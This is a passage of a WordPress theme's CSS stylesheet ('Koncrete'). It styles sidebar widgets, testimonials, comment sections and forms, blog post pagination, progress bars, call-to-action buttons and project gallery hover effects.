  padding-bottom: 0;
}
.sidebar-widget.widget_categories ul.sub-menu,
.sidebar-widget.widget_archive ul.sub-menu,
.sidebar-widget.widget_pages ul.sub-menu,
.sidebar-widget.widget_nav_menu ul.sub-menu {
  padding-top: 7px;
}
.sidebar-widget.widget_categories .nice-select li:before,
.sidebar-widget.widget_archive .nice-select li:before,
.sidebar-widget.widget_pages .nice-select li:before,
.sidebar-widget.widget_nav_menu .nice-select li:before {
  content: '';
}
.sidebar-widget.widget_calendar caption {
  caption-side: initial;
}
.sidebar-widget.sidebar-widget .nice-select {
  float: none;
}
.sidebar-widget ul li a {
  display: inline-block;
  padding: 0;
  color: #646464;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.sidebar-widget ul li a:hover {
  color: #ffc92b;
}
.sidebar-widget.widget_calendar a {
  display: inline-block;
  padding: 0;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.sidebar-widget.widget_calendar a:hover {
  color: #ffc92b;
}
.sidebar-widget.widget_rss li,
.sidebar-widget.widget_recent_comments li,
.sidebar-widget.widget_recent_entries li,
.sidebar-widget.widget_meta li {
  padding-bottom: 5px;
  padding-top: 5px;
  border-bottom: 1px solid rgba(10, 10, 10, 0.1);
}
.sidebar-widget.widget_rss li:last-child,
.sidebar-widget.widget_recent_comments li:last-child,
.sidebar-widget.widget_recent_entries li:last-child,
.sidebar-widget.widget_meta li:last-child {
  border: none;
}
.sidebar-widget.widget_rss li:first-child,
.sidebar-widget.widget_recent_comments li:first-child,
.sidebar-widget.widget_recent_entries li:first-child,
.sidebar-widget.widget_meta li:first-child {
  padding-top: 0;
}
.sidebar-widget.widget_tag_cloud .tagcloud a {
  margin-bottom: 10px;
  display: inline-block;
  border: 1px solid #a1a1a1;
  background: transparent;
  font-size: 15px !important;
  border-radius: 4px;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
  color: #646464;
  padding: 6px 10px;
}
.sidebar-widget.widget_tag_cloud .tagcloud a:hover {
  background: #ffc92b;
  border: 1px solid #ffc92b;
  color: #ffffff;
}
.sidebar-widget .nice-select span.current {
  max-width: 100%;
  overflow: hidden;
}
.sidebar-widget select {
  max-width: 100%;
}
.footer-social li {
  display: inline-block;
  margin-right: 3px;
}
.footer-social li a {
  color: #ffffff;
  font-size: 14px;
  height: 35px;
  width: 35px;
  line-height: 35px;
  background-color: #313131;
  border-radius: 50px;
  display: block;
  text-align: center;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.footer-social li a:hover {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
  background-color: #ffc92b;
  color: #000000;
}
/**
 * Koncrete custom widget: testimonials;
 */
.widget_koncrete_testimonial_widgets {
  background-color: #f2f2f2;
  border-radius: 4px;
  padding: 30px 35px 35px 25px;
  position: relative;
}
.widget_koncrete_testimonial_widgets .testimonial-author {
  font-weight: bold;
  color: #000;
  margin: 5px 0;
}
.widget_koncrete_testimonial_widgets .widget-testimonial-box {
  margin-top: 30px;
}
.widget_koncrete_testimonial_widgets .widget-testimonial-box:after {
  content: url('../img/testimonial/quote3.png');
  top: -2px;
  left: 0;
  position: absolute;
}
/**
 * Service contact widget
 */
.service-contact-widget .item-img {
  z-index: 1;
  position: relative;
  height: 350px;
  width: 100%;
}
.service-contact-widget .item-img:after {
  content: "";
  background: -webkit-gradient(linear, left bottom, left top, from(#000000), color-stop(rgba(0, 0, 0, 0.8)), color-stop(rgba(0, 0, 0, 0.8)), color-stop(rgba(0, 0, 0, 0.4)), to(transparent));
  background: linear-gradient(to top, #000000, rgba(0, 0, 0, 0.8), rgba(0, 0, 0, 0.8), rgba(0, 0, 0, 0.4), transparent);
  border-radius: 4px;
  height: 95%;
  width: 100%;
  bottom: 0;
  left: 0;
  right: 0;
  position: absolute;
  z-index: 1;
}
.service-contact-widget .item-content {
  background: transparent;
  position: absolute;
  top: 60%;
  left: 0;
  right: 0;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  z-index: 2;
  text-align: center;
}
.service-contact-widget .item-content .title {
  font-size: 30px;
  color: #ffffff;
  font-weight: 500;
}
.service-contact-widget .item-content .item-btn {
  font-size: 18px;
  text-transform: uppercase;
  font-weight: 700;
  color: #ffffff;
  background-color: #ffc92b;
  border: 1px solid #ffc92b;
  padding: 13px 50px 13px 30px;
  border-radius: 4px;
  position: relative;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  display: inline-block;
}
.service-contact-widget .item-content .item-btn i {
  position: absolute;
  top: 11px;
  right: 30px;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.service-contact-widget .item-content .item-btn i:before {
  margin-left: 0;
  font-weight: 600;
  font-size: 12px;
}
.service-contact-widget .item-content .item-btn:hover {
  background-color: transparent;
  border: 1px solid #ffc92b;
}
.service-contact-widget .item-content .item-btn:hover i {
  right: 20px;
}
.sidebar-widget-area h3 {
  font-size: 20px;
}
/*-------------------------------------
## Comment style
---------------------------------------*/
.single-blog-box ul.comment-list {
  list-style-type: none;
}
.comments-area {
  margin-top: 25px;
}
.comments-area ul.comment-list,
.comments-area ul.children {
  list-style: none;
  list-style-position: outside;
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.comments-area ul.comment-list > li.comment {
  border-bottom: 1px solid #e4e4e4;
  padding-bottom: 10px;
  margin-bottom: 30px;
}
.comments-area ul.comment-list .each-comment img.avatar {
  border-radius: 50%;
}
.comments-area ul.children {
  margin-left: 50px;
}
@media all and (max-width: 991px) {
  .comments-area ul.children {
    margin-left: 20px;
  }
}
@media all and (max-width: 480px) {
  .comments-area ul.children {
    margin-left: 10px;
  }
}
.comments-area .comment-author {
  margin-bottom: 4px;
  font-weight: 500;
  color: #111111;
  font-size: 20px;
}
.comments-area .comment-time {
  color: #646464;
  font-size: 14px;
  margin-bottom: 12px;
}
.comments-area .avatar-disabled .main-comments ul.children {
  margin-left: 30px;
}
@media all and (max-width: 991px) {
  .comments-area .avatar-disabled .main-comments ul.children {
    margin-left: 20px;
  }
}
@media all and (max-width: 480px) {
  .comments-area .avatar-disabled .main-comments ul.children {
    margin-left: 10px;
  }
}
.comments-area h3.comment-title {
  color: #111;
  font-size: 24px;
  line-height: 1.3;
  position: relative;
  padding-bottom: 20px;
}
.comments-area h3.comment-title:after {
  background-color: #ffc92b;
  border-radius: 6px;
  content: "";
  display: block;
  height: 3px;
  width: 50px;
  position: absolute;
  left: 0;
  bottom: 0;
}
.comments-area .main-comments {
  padding-top: 12px;
}
.comments-area .main-comments:first-child {
  padding-top: 0px;
}
.comments-area .main-comments .children li {
  padding-top: 12px;
}
.comments-area .main-comments .each-comment {
  padding: 15px 0;
}
@media all and (max-width: 480px) {
  .comments-area .main-comments .each-comment {
    padding: 5px 0;
  }
}
@media all and (max-width: 991px) {
  .comments-area .main-comments .imgholder {
    max-width: 90px;
  }
}
@media all and (max-width: 480px) {
  .comments-area .main-comments .imgholder {
    max-width: 50px;
  }
}
.comments-area .main-comments .imgholder img {
  margin-right: 20px;
  margin-bottom: 10px;
}
@media screen and (max-width: 480px) {
  .comments-area .main-comments .imgholder img {
    margin-right: 10px;
  }
}
.comments-area .main-comments .comment-meta {
  color: #111;
  font-size: 16px;
  line-height: 1.3;
  font-weight: 400;
  margin-bottom: 5px;
}
@media all and (max-width: 480px) {
  .comments-area .main-comments .comment-meta {
    font-size: 14px;
  }
}
.comments-area .main-comments .comment-meta .comment-meta-left {
  float: left;
}
@media all and (max-width: 991px) {
  .comments-area .main-comments .comment-meta .comment-meta-left {
    float: none;
  }
}
.comments-area .main-comments .comment-meta .comment-meta-left a {
  color: #111;
}
.comments-area .main-comments .comment-meta .comment-meta-left a:hover {
  text-decoration: underline;
}
.comments-area .main-comments .comment-meta .reply-area {
  float: right;
}
@media all and (max-width: 991px) {
  .comments-area .main-comments .comment-meta .reply-area {
    float: none;
  }
}
.comments-area .main-comments .comment-meta .reply-area a {
  display: inline-block;
  font-size: 15px;
  color: #444444;
  font-weight: 500;
  background-color: #f2f2f2;
  border-radius: 4px;
  padding: 5px 20px;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.comments-area .main-comments .comment-meta .reply-area a:hover {
  background-color: #ffc92b;
  color: #ffffff;
}
@media only screen and (max-width: 575px) {
  .comments-area .main-comments .comment-meta .reply-area a {
    position: relative;
    top: 0;
  }
}
.comments-area .main-comments .comment-meta .reply-area .a {
  color: #fff;
  border-radius: 30px;
  padding: 10px 20px;
  display: block;
  background-color: #707070;
  font-size: 12px;
  line-height: 1.2;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.comments-area .main-comments .comment-meta .reply-area .a:hover {
  background-color: #ffc92b;
}
@media all and (max-width: 991px) {
  .comments-area .main-comments .comment-meta .reply-area .a {
    display: inline-block;
    padding: 5px 15px;
    border-radius: 10px;
  }
}
.comments-area .main-comments .comments-body {
  margin-left: 0;
}
.comments-area .main-comments .comments-body .comment-text {
  font-size: 14px;
  line-height: 1.75;
}
.comments-area .main-comments .comments-body .comment-text p {
  margin-bottom: 10px;
}
.comments-area .main-comments .comments-body .comment-text .comment-awaiting-moderation {
  font-size: 16px;
  font-style: italic;
  font-weight: 700;
  line-height: 1.3;
  color: #111;
}
.comments-area .main-comments #respond {
  padding-top: 20px;
}
.comments-area .comments-closed {
  font-size: 16px;
  font-style: italic;
  font-weight: 700;
  padding-top: 20px;
  line-height: 1.3;
  color: #111;
}
.comments-area .comment-pagination {
  margin-top: 30px;
}
.comments-area .comment-pagination ul li {
  margin-right: 5px;
  margin-top: 0;
}
.comments-area .comment-pagination ul li a {
  font-size: 12px;
  padding: 10px;
}
#respond {
  margin-top: 25px;
  padding-top: 50px;
}
#respond .comment-reply-title-backup {
  font-size: 24px;
  line-height: 1.3;
  margin-bottom: 20px;
  color: #111;
  position: relative;
  padding-bottom: 18px;
  display: block;
}
#respond .comment-reply-title-backup:after {
  position: absolute;
  background-color: #ffc92b;
  border-radius: 6px;
  content: "";
  display: block;
  height: 3px;
  left: 0;
  bottom: 0;
  width: 50px;
}
#respond .comment-notes,
#respond .logged-in-as,
#respond .form-group {
  margin-bottom: 20px;
}
#respond .logged-in-as a {
  color: #444;
}
#respond form input,
#respond form textarea {
  border: none;
  background-color: #f9f9f9;
  border-radius: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  color: #111;
  font-weight: 500;
}
#respond form input:focus,
#respond form textarea:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
}
#respond form input::-webkit-input-placeholder,
#respond form textarea::-webkit-input-placeholder {
  color: #868e96;
}
#respond form input::-moz-placeholder,
#respond form textarea::-moz-placeholder {
  color: #868e96;
}
#respond form input::-ms-input-placeholder,
#respond form textarea::-ms-input-placeholder {
  color: #868e96;
}
#respond form input::placeholder,
#respond form textarea::placeholder {
  color: #868e96;
}
#respond form input {
  height: 45px;
}
#respond form input[type='checkbox'] {
  height: auto;
  margin-right: 10px;
  display: inline-block;
}
#respond form .btn-send {
  height: inherit;
  background-color: #ffc92b;
  border: none;
  color: #ffffff;
  font-size: 14px;
  font-weight: 700;
  padding: 15px 30px;
  border-radius: 3px;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  line-height: 1.5;
}
#respond form .btn-send:hover {
  background-color: #ffb400;
}
#respond #cancel-comment-reply-link {
  font-size: 12px;
}
/*=======================================================================
## Single Blog post
=========================================================================*/
.single-blog-box .item-content ul {
  list-style-type: disc;
  list-style-position: inside;
}
.sticky .item-content {
  background-color: #f8f8f8;
  position: relative;
  padding: 20px 20px 20px !important;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}
.sticky .item-content:after {
  content: "\F08D";
  font-family: "FontAwesome";
  font-weight: 600;
  font-size: 25px;
  color: #ffc92b;
  top: 0;
  right: 10px;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  position: absolute;
}
.sticky .rtin-item-content {
  background-color: #f2f2f2;
  position: relative;
}
.sticky .rtin-item-content:after {
  content: "\F08D";
  font-family: "FontAwesome";
  font-weight: 600;
  font-size: 25px;
  color: #ffc92b;
  top: 0;
  right: 10px;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  position: absolute;
}
.comments-wrapper form .form-group {
  margin-bottom: 15px;
}
.comments-wrapper form .form-group.form-submit {
  margin-top: 15px;
}
.comments-wrapper form .form-group .form-control {
  font-size: 16px;
  padding: 15px 20px;
  border: 1px solid #cccccc;
  color: #444444;
  border-radius: 4px;
}
.comments-wrapper form .form-group .btn-send {
  display: block;
  border: 1px solid #ffc92b;
  background-color: #ffc92b;
  color: #ffffff;
  font-weight: 500;
  font-size: 18px;
  text-transform: uppercase;
  border-radius: 4px;
  padding: 15px 25px;
  text-align: center;
  cursor: pointer;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.comments-wrapper form .form-group .btn-send:hover {
  color: #000000;
}
.comments-wrapper h3.title {
  font-weight: 500;
  color: #111111;
}
.blog-tag ul li {
  display: inline-block;
  border: 1px solid #a1a1a1;
  margin-bottom: 5px;
  background: transparent;
  font-size: 15px;
  border-radius: 4px;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.blog-tag ul li a {
  color: #646464;
  display: block;
  padding: 6px 10px;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.blog-tag ul li:hover {
  background: #ffc92b;
  border: 1px solid #ffc92b;
}
.blog-tag ul li:hover a {
  color: #ffffff;
}
@media only screen and (max-width: 767px) {
  .blog-tag {
    text-align: center;
    margin-bottom: 20px;
  }
}
.post-pagination {
  text-align: left;
  margin: 1em 0;
}
.post-pagination .post-page-numbers:first-child {
  margin-left: 8px;
}
.post-pagination span {
  display: inline-block;
  border: 1px solid #dddddd;
  padding: 4px 15px;
  border-radius: 4px;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  font-size: 20px;
  background-color: #ffc92b;
  color: #ffffff;
}
.post-pagination span.post-page-numbers {
  padding: 0;
}
.post-pagination span.post-page-numbers.current {
  padding: 0;
  border: none;
}
.post-pagination a span {
  background-color: #ffffff;
  color: #111111;
}
.post-password-form input[type='password'] {
  padding: 5px 20px;
}
/*=======================================================================
 ## Title Content Button
 =========================================================================*/
.rtel-title-content-button .rtin-content {
  padding-right: 20px;
}
.rtel-title-content-button .rtin-content .rtin-title {
  color: #111111;
  line-height: 1.3;
  font-size: 32px;
}
@media screen and (max-width: 991px) {
  .rtel-title-content-button .rtin-content .rtin-title {
    font-size: 24px;
  }
}
.rtel-title-content-button .rtin-content .rtin-subtitle {
  font-weight: 500;
  color: #000000;
  line-height: 28px;
  margin-bottom: 14px;
}
.rtel-title-content-button .rtin-content .rtin-text {
  margin-bottom: 30px;
}
.rtel-title-content-button .rtin-content p {
  font-size: 18px;
}
.rtel-title-content-button .rtin-content .item-btn {
  display: inline-block;
  font-size: 16px;
  font-weight: 500;
  color: #111111;
  background-color: #ffc92b;
  border: 1px solid #ffc92b;
  border-radius: 4px;
  padding: 15px 30px;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.rtel-title-content-button .rtin-content .item-btn i {
  margin-left: 10px;
  font-size: 16px;
}
.rtel-title-content-button .rtin-content .item-btn:hover {
  background-color: #ffb400;
  color: #ffffff;
}
.rtel-title-content-button.view-1 .rtin-content .rtin-title {
  font-size: 38px;
}
@media screen and (max-width: 991px) {
  .rtel-title-content-button.view-1 .rtin-content .rtin-title {
    font-size: 30px;
  }
}
.rtel-title-content-button.view-3 .rtin-content .rtin-title {
  font-size: 28px;
}
.rtel-title-content-button.view-3 .rtin-content p {
  font-size: 16px;
}
.rtel-title-content-button2 {
  padding-right: 20px;
}
.rtel-title-content-button2 .title {
  font-weight: 500;
  color: #111111;
}
.rtel-title-content-button2 .subtitle {
  font-size: 20px;
  font-weight: 500;
  color: #111111;
  margin-bottom: 20px;
}
.rtel-title-content-button2 p {
  color: #111111;
}
.rtel-title-content-button2 .item-btn {
  display: inline-block;
  font-size: 16px;
  font-weight: 500;
  color: #111111;
  background-color: #ffc92b;
  border: 1px solid #ffc92b;
  border-radius: 4px;
  padding: 15px 30px;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.rtel-title-content-button2 .item-btn i {
  margin-left: 10px;
  font-size: 16px;
}
.rtel-title-content-button2 .item-btn:hover {
  background-color: #ffb400;
  color: #ffffff;
}
/*=======================================================================
##  Progress
=========================================================================*/
.rtel-progress-1 .rtin-content {
  position: relative;
  margin-right: 10px;
}
.rtel-progress-1 .rtin-content.has-right-border:after {
  content: "";
  height: 80px;
  width: 1px;
  background-color: rgba(221, 221, 221, 0.5);
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  position: absolute;
}
@media only screen and (max-width: 991px) {
  .rtel-progress-1 .rtin-content.has-right-border:after {
    display: none;
  }
}
.rtel-progress-1 .rtin-content .rtin-media {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.rtel-progress-1 .rtin-content .rtin-media i {
  margin-top: 30px;
}
.rtel-progress-1 .rtin-content .rtin-media i:before {
  font-size: 100px;
  color: #ffc92b;
  margin-left: 0px;
}
.rtel-progress-1 .rtin-content .rtin-media .rtin-media-body {
  margin-left: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  padding: 11px 0;
}
.rtel-progress-1 .rtin-content .rtin-media .rtin-media-body .rtin-title {
  font-size: 48px;
  color: #111111;
  font-weight: 500;
}
.rtel-progress-1 .rtin-content .rtin-media .rtin-media-body .rtin-subtitle {
  font-size: 20px;
  font-weight: 500;
}
.rtel-progress-1.dark-theme .rtin-content .rtin-media-body .rtin-title {
  color: white;
}
.rtel-progress-1.dark-theme .rtin-content .rtin-media-body .rtin-subtitle {
  color: white;
}
.rtel-progress-2 .progress {
  height: auto;
  position: relative;
  border-radius: 30px;
  margin-bottom: 25px;
  -webkit-box-shadow: inset 0px 2px 1px rgba(206, 206, 206, 0.75);
          box-shadow: inset 0px 2px 1px rgba(206, 206, 206, 0.75);
}
.rtel-progress-2 .progress:last-child {
  margin-bottom: 0;
}
.rtel-progress-2 .progress .lead {
  color: #ffffff;
  font-size: 18px;
  font-weight: 500;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  left: 18px;
  z-index: 10;
}
.rtel-progress-2 .progress .progress-bar {
  background-color: #ffc92b;
  padding: 18px 0;
  border-radius: 30px;
  position: relative;
}
.rtel-progress-2 .progress .progress-bar span {
  font-size: 18px;
  font-weight: 500;
  display: block;
  position: absolute;
  right: 10px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}
/*=======================================================================
## Call to Action
=========================================================================*/
.rtel-call-to-action {
  background-color: #ffc92b;
  padding: 60px 0;
  background-image: url('../img/essential/scale.png');
  background-repeat: repeat-x;
}
.rtel-call-to-action.no-stripe {
  background-image: none;
}
.rtel-call-to-action .rtin-content-left {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.rtel-call-to-action .rtin-content-left h2 {
  color: #ffffff;
  margin-bottom: 0px;
  font-size: 34px;
  line-height: 1.3;
}
@media only screen and (max-width: 991px) {
  .rtel-call-to-action .rtin-content-left {
    text-align: center;
    margin-bottom: 30px;
  }
  .rtel-call-to-action .rtin-content-left h2 {
    font-size: 24px;
  }
}
.rtel-call-to-action .rtin-content-right {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.rtel-call-to-action .rtin-content-right .item-btn {
  position: relative;
  overflow: hidden;
  border-radius: 4px;
  font-size: 18px;
  font-weight: 500;
  color: #000000;
  background-color: #ffffff;
  padding: 15px 30px;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.rtel-call-to-action .rtin-content-right .item-btn:before {
  content: "";
  width: 0;
  height: 2px;
  position: absolute;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  background: #fff;
  right: 0;
  top: 0;
  -webkit-transition-delay: 0.2s;
          transition-delay: 0.2s;
}
.rtel-call-to-action .rtin-content-right .item-btn:after {
  content: "";
  width: 0;
  height: 2px;
  position: absolute;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  background: #fff;
  left: 0;
  bottom: 0;
  -webkit-transition-delay: 0.6s;
          transition-delay: 0.6s;
}
.rtel-call-to-action .rtin-content-right .item-btn span:before {
  content: "";
  width: 2px;
  height: 0;
  position: absolute;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  background: #fff;
  -webkit-transition-delay: 0s;
          transition-delay: 0s;
  left: 0;
  top: 0;
}
.rtel-call-to-action .rtin-content-right .item-btn span:after {
  content: "";
  width: 2px;
  height: 0;
  position: absolute;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  background: #fff;
  -webkit-transition-delay: 0.4s;
          transition-delay: 0.4s;
  right: 0;
  bottom: 0;
}
.rtel-call-to-action .rtin-content-right .item-btn i {
  margin-left: 10px;
  font-size: 18px;
}
.rtel-call-to-action .rtin-content-right .item-btn:hover {
  background-color: transparent;
  color: #ffffff;
}
.rtel-call-to-action .rtin-content-right .item-btn:hover:after {
  width: 100%;
  -webkit-transition-delay: 0s;
          transition-delay: 0s;
}
.rtel-call-to-action .rtin-content-right .item-btn:hover:before {
  width: 100%;
  -webkit-transition-delay: 0.4s;
          transition-delay: 0.4s;
}
.rtel-call-to-action .rtin-content-right .item-btn:hover span:before {
  height: 100%;
  -webkit-transition-delay: 0.6s;
          transition-delay: 0.6s;
}
.rtel-call-to-action .rtin-content-right .item-btn:hover span:after {
  height: 100%;
  -webkit-transition-delay: 0.2s;
          transition-delay: 0.2s;
}
@media only screen and (max-width: 991px) {
  .rtel-call-to-action .rtin-content-right {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .rtel-call-to-action .rtin-content-right .item-btn {
    font-size: 16px;
  }
  .rtel-call-to-action .rtin-content-right .item-btn i {
    font-size: 16px;
  }
}
/*=======================================================================
## Project Gallery;
=========================================================================*/
.rtel-project-gallery .isotop-btn {
  margin-bottom: 35px;
}
.rtel-project-gallery .isotop-btn a {
  display: inline-block;
  font-size: 16px;
  color: #111111;
  padding: 8px 20px;
  margin-bottom: 10px;
  background-color: #f8f8f8;
  border-radius: 4px;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.rtel-project-gallery .isotop-btn a:hover {
  background-color: #ffc92b;
}
.rtel-project-gallery .isotop-btn .current {
  background-color: #ffc92b;
}
.rtel-project-gallery .isotop-btn1 {
  margin-bottom: 52px;
  position: relative;
  display: inline-block;
}
@media only screen and (max-width: 575px) {
  .rtel-project-gallery .isotop-btn1:after {
    display: none;
  }
}
.rtel-project-gallery .isotop-btn1 a.nav-item {
  color: inherit;
  font-weight: 500;
  font-family: 'Rubik', sans-serif;
  margin-right: 40px;
  display: inline-block;
  position: relative;
  cursor: pointer;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.rtel-project-gallery .isotop-btn1 a.nav-item:last-child {
  margin-right: 0px;
}
.rtel-project-gallery .isotop-btn1 a.nav-item:after {
  content: "";
  height: 3px;
  width: 0%;
  background-color: #ffc92b;
  bottom: -15px;
  left: 0;
  right: 0;
  z-index: 2;
  position: absolute;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.rtel-project-gallery .isotop-btn1 a.nav-item:hover {
  color: #ffc92b;
}
.rtel-project-gallery .isotop-btn1 a.nav-item:hover:after {
  width: 100%;
}
@media only screen and (max-width: 575px) {
  .rtel-project-gallery .isotop-btn1 a.nav-item {
    display: block;
    margin: 0 0 25px;
  }
}
.rtel-project-gallery .isotop-btn1 a.current {
  color: #ffc92b;
}
.rtel-project-gallery .isotop-btn1 a.current:after {
  width: 100%;
}
.rtel-project-gallery .isotop-btn1:after {
  content: "";
  height: 3px;
  width: 100%;
  background-color: #e2e2e2;
  bottom: -15px;
  left: 0;
  right: 0;
  z-index: 1;
  position: absolute;
}
.rtel-project-gallery .rtin-project-layout2 {
  margin-bottom: 20px;
}
.rtel-project-gallery .rtin-project-layout2 .rtin-item-img {
  position: relative;
  overflow: hidden;
  height: 225px;
}
.rtel-project-gallery .rtin-project-layout2 .rtin-item-img:after {
  visibility: hidden;
  opacity: 0;
  content: "";
  height: 100%;
  width: 100%;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  background-color: rgba(0, 0, 0, 0.4);
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.rtel-project-gallery .rtin-project-layout2 .rtin-item-img img {
  width: 100%;
  height: calc(100% + 40px);
  -webkit-transform: translateY(0);
          transform: translateY(0);
  -webkit-transition: all 0.6s cubic-bezier(0.4, 0, 0.2, 1);
  transition: all 0.6s cubic-bezier(0.4, 0, 0.2, 1);
}
.rtel-project-gallery .rtin-project-layout2 .rtin-item-img .item-btn-wrap {
  visibility: hidden;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.rtel-project-gallery .rtin-project-layout2 .rtin-item-img .item-btn-wrap .item-btn {
  position: absolute;
  bottom: 5px;
  right: 5px;
  z-index: 2;
  width: 0;
  height: 0;
  border-bottom: 0px solid #ffc92b;
  border-left: 70px solid transparent;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.rtel-project-gallery .rtin-project-layout2 .rtin-item-img .item-btn-wrap .item-btn i {
  position: absolute;
  bottom: -66px;
  right: 10px;
}
.rtel-project-gallery .rtin-project-layout2 .rtin-item-img .item-btn-wrap .item-btn i:before {
  font-size: 15px;
  font-weight: 500;
  color: #ffffff;
}
.rtel-project-gallery .rtin-project-layout2 .rtin-item-img .item-btn-wrap1 {
  position: absolute;
  top: 0%;
  left: 0;
  right: 0;
  margin: 0 auto;
  text-align: center;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  visibility: hidden;
  opacity: 0;
  z-index: 2;
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.rtel-project-gallery .rtin-project-layout2 .rtin-item-img .item-btn-wrap1 .item-btn {
  background-color: #ffc92b;
  border: 1px solid #ffc92b;
  border-radius: 50%;
  height: 50px;
  width: 50px;
  display: inline-block;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.rtel-project-gallery .rtin-project-layout2 .rtin-item-img .item-btn-wrap1 .item-btn i:before {
  margin-left: 0;
  font-size: 20px;
  font-weight: 500;
  line-height: 50px;
  color: #ffffff;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.rtel-project-gallery .rtin-project-layout2 .rtin-item-img .item-btn-wrap1 .item-btn:hover {
  background-color: transparent;
}
.rtel-project-gallery .rtin-project-layout2 .rtin-item-img .item-btn-wrap1 .item-btn:hover i:before {
  color: #ffffff;
}
.rtel-project-gallery .rtin-project-layout2 .rtin-item-content {
  padding: 25px 0;
}
.rtel-project-gallery .rtin-project-layout2 .rtin-item-content .title {
  margin-bottom: 10px;
}
.rtel-project-gallery .rtin-project-layout2 .rtin-item-content .title a {
  font-weight: 500;
  color: #111111;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.rtel-project-gallery .rtin-project-layout2 .rtin-item-content .title a:hover {
  color: #ffc92b;
}
.rtel-project-gallery .rtin-project-layout2 .rtin-item-content .sub-title {
  color: #666;
}
.rtel-project-gallery .rtin-project-layout2:hover .rtin-item-img img {
  -webkit-transform: translateY(-40px);
          transform: translateY(-40px);
}
.rtel-project-gallery .rtin-project-layout2:hover .rtin-item-img:after {
  opacity: 1;
  visibility: visible;
}
.rtel-project-gallery .rtin-project-layout2:hover .rtin-item-img .item-btn-wrap {
  visibility: visible;
  opacity: 1;
}
.rtel-project-gallery .rtin-project-layout2:hover .rtin-item-img .item-btn-wrap .item-btn {
  border-bottom: 75px solid #ffc92b;
}
.rtel-project-gallery .rtin-project-layout2:hover .rtin-item-img .item-btn-wrap1 {
  visibility: visible;
  opacity: 1;
  top: 50%;
}
/*
# project-gallery/view-1;
*/
.rtel-project-gallery1 .rtin-project-layout1 {
  margin-bottom: 30px;
}
@media screen and (max-width: 767px) {
  .rtel-project-gallery1 .rtin-project-layout1 {
    padding: 15px;
  }
}
.rtel-project-gallery1 .rtin-project-layout1 .rtin-item-img {
  overflow: hidden;
  position: relative;
  border-radius: 4px 4px 0 0;
}
.rtel-project-gallery1 .rtin-project-layout1 .rtin-item-img:after {
  content: "";
  height: 100%;
  width: 100%;
  background-color: rgba(255, 255, 255, 0.5);
  border-radius: 4px 4px 0 0;
  top: 0;
  left: 0;
  z-index: 1;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -100%, 0);
          transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -100%, 0);
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
.rtel-project-gallery1 .rtin-project-layout1 .rtin-item-img img {
  -webkit-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
